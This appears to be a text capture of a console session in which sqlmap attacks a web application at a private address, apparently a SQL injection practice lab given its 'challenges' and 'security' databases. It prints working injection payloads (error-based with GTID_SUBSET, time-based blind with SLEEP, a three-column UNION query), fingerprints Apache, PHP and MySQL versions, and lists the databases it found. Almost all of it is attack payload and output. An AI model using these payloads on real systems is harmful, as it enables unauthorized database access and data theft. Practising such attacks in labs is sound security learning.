 C:\Windows\System32\cmd.exe
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7171626271,(SELECT (ELT(8380=8380,1))),0x7170716271),8380) AND 'rybf'='rybf
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3710 FROM (SELECT(SLEEP(5)))feNl) AND 'cGOG'='cGOG
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8143' UNION ALL SELECT NULL,CONCAT(0x7171626271,0x50616341587a6374637a5a756a564c61514e4f764a6e5677784b7
44a744e67545a7966434b7a636a,0x7170716271),NULL-- -
---
[16:30:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[16:30:46] [INFO] fetching database names
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[16:30:46] [INFO] fetched data logged to text files under 'C:\Users\qyj\AppData\Local\sqlmap\output\192.168.2.72'
[16:30:46] [WARNING] your sqlmap version is outdated
[*] ending @ 16:30:46 /2023-12-25/